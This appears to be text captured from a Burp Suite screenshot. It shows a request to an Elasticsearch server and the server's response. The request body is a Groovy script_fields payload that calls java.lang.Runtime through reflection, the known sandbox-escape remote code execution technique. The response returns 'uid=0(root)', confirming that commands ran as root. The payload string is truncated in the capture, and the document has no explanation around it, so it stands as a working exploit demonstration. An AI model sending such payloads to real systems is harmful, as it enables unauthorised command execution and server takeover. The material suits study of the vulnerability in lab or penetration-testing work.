 Request
Pretty Raw Hex \n
1 POST http://192.168.40.77:9200/_search?pretty HTTP/1.1
2 Host: 192.168.40.77:9200
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 158
12
13 {
"size":1,
"script_fields":{
"lupin":{
"lang":"groovy",
"script":"java.lang.Math.class.forName(\"java.lang.Runtim
}
}
}
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 406
4 Content-Type: application/json; charset=UTF-8
5
6 {
7 "took":466,
8 "timed_out":false,
9 "_shards":{
10 "total":5,
11 "successful":5,
12 "failed":0
13 },
14 "hits":{
15 "total":1,
16 "max_score":1.0,
17 "hits":[
{
18 "_index":"website",
19 "_type":"blog",
20 "_id":"AYVzRzhA5FhQl6QTstAl",
21 "_score":1.0,
22 "fields":{
23 "lupin":[
"uid=0(root) gid=0(root) groups=0(root)\n"
]
24 }
25 }
]
26 }